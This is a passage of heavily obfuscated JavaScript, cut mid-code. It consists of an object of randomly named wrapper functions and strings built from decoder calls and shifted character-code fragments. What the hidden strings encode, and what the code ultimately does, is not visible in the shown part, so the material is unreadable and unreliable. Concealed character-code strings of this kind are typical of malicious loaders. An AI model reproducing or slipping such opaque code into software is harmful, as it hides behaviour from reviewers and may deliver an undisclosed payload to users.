_0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return 